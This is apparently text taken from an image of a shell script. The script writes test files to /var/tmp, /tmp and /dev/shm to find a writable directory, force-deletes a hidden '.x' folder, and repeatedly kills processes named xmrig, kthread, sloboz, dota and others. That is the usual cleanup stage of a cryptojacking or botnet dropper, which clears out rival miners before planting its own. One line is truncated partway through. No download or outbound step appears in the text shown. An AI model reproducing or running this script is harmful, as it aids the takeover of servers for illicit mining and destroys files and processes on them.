 1 echo dasdawdasdawdas > /var/tmp/dasdawdasdawdas
2 echo dasdawdasdawdas > /tmp/dasdawdasdawdas
3 echo dasdawdasdawdas > /dev/shm/dasdawdasdawdas
4
5 cd `wc /var/tmp/dasdawdasdawdas /tmp/dasdawdasdawdas /dev/shm/dasdawdasdawdas | egrep " 1 " | awk '{print $
6
7 rm -rf .x
8
9 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
10 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
11 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
12 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
13 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
14 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
15 sleep 1
16 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
17 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
18 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
19 pkill -f edoeprost ; pkill -f sloboz ; pkill -f kthread
20 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
21 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
22 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
23 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
24 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
25 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
26 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
27 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
28 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
29 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
30 sleep 1
31 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
32 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
33 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
34 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
35 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
36 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
37 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota
38 pkill -f xmrig ; pkill -f tsm ; pkill -f rsync ; pkill -f dota